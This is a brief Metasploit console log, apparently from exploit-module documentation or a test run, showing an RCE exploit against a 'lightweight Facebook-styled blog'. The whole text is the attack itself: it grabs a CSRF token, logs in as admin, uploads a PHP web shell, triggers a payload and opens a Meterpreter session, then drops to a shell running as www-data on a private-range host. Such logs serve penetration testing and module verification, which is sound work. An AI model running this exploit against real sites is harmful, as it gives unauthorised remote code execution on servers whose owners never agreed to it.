 msf6 exploit(linux/http/lightweight_facebook_styled_blog_rce_exploit) > set username admin
username => admin
msf6 exploit(linux/http/lightweight_facebook_styled_blog_rce_exploit) > run
[*] Got CSRF token: 69f11a6f56
[*] Logging into the blog...
[+] Successfully logged in with admin
[*] Uploading shell...
[+] Shell uploaded as data/i/4EfK.php
[+] Payload successfully triggered !
[*] Started bind TCP handler against 172.16.1.12:4444
[*] Sending stage (40004 bytes) to 172.16.1.12
[*] Meterpreter session 1 opened (192.168.175.128:46621 -> 172.16.1.12:4444) at 2025-06-12 16:30:47 -0400
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > id
[-] Unknown command: id. Run the help command for more details.
meterpreter > shell
Process 4073 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data